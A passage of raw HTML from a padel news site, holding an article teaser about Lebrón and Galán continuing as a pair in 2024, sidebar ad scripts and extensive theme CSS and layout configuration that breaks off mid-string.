                                        <a href="https://www.analistaspadel.com/en/padel-news/" class="td-post-category" >Padel News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/lebron-and-galan-are-still-together-in-2024/"  rel="bookmark" title="Lebrón and Galán are still together in 2024!">Lebrón and Galán are still together in 2024!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T18:33:56+01:00" >11 January 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/en/lebron-and-galan-are-still-together-in-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Juan Lebrón and Ale Galán confirm they are still...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_text">
<p><a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank" rel="noreferrer noopener"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/05/ledprojects-1200x1200-CONprecio.png.webp" type="image/webp"><img decoding="async" class="wp-image-36090 webpexpress-processed" style="width: 370px;" src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-1200x1200-CONprecio.png" alt=""></picture></a></p>
</aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="7989775230"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_text">
<p></p>
</aside></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_100{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_103 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_103 .td-block-title>*{color:var(--base-color-1)!important}.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#eeee22!important}.tdi_103 .td_module_wrap:hover .entry-title a,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td_quote_on_blocks,.tdi_103 .td-opacity-cat .td-post-category:hover,.tdi_103 .td-opacity-read .td-read-more a:hover,.tdi_103 .td-opacity-author .td-post-author-name a:hover,.tdi_103 .td-instagram-user a,.tdi_103 .td-pulldown-filter-item .td-cur-simple-item,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td-pulldown-filter-display-option:hover,.tdi_103 .td-pulldown-filter-display-option:hover i{color:#eeee22!important}.tdi_103 .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{background-color:#eeee22!important;border-color:#eeee22!important}.tdi_103 .td-read-more a,.tdi_103 .td-weather-information:before,.tdi_103 .td-weather-week:before,.tdi_103 .td-exchange-header:before,.td-footer-wrapper .tdi_103 .td-post-category,.tdi_103 .td-post-category:hover{background-color:#eeee22!important}.tdi_103{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdi_103 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_103 .td_module_flex_1{float:right}.tdi_103 .td_module_column{width:100%;float:left}.tdi_103 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_103 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_103 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_103 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_103 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_103 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_103 .td_module_flex_1 .td-image-container,.ie11 .tdi_103 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_103 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_103 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_wrap .td-post-category{border-color:#dbc141}.tdi_103 .td_module_wrap .td-post-category:hover{border-color:#dbc141}.tdi_103 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_1 .td-excerpt{display:none}.tdi_103 .td_module_flex_1 .td-author-date{display:inline}.tdi_103 .td_module_flex_3 .td-author-date{display:inline}.tdi_103 .td_module_flex_1 .td-post-author-name{display:none}.tdi_103 .td_module_flex_3 .td-post-author-name{display:none}.tdi_103 .td_module_flex_1 .td-post-date,.tdi_103 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_3 .td-post-date,.tdi_103 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_1 .td-icon-star,.tdi_103 .td_module_flex_1 .td-icon-star-empty,.tdi_103 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_3 .td-icon-star,.tdi_103 .td_module_flex_3 .td-icon-star-empty,.tdi_103 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_1 .td-module-comments{display:none}.tdi_103 .td_module_flex_3 .td-module-comments{display:none}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:15px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_103 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_103 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_103 .td-post-category{background-color:rgba(255,255,255,0);color:#dbc141}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141}.tdi_103 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_103 .td-post-author-name a{color:undefined}.tdi_103 .td-post-author-name:hover a{color:undefined}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:var(--base-color-1)}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_103 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:10px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:5px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-size:15px!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","modules_category":"","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Relacionados","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#eeee22","accent_text_color":"#eeee22","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_style":"undefined","f_title2_font_style":"undefined","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_style":"undefined","f_cat2_font_style":"undefined","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_style":"undefined","f_meta2_font_style":"undefined","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"undefined","author_txt_hover":"undefined","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-22052","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article 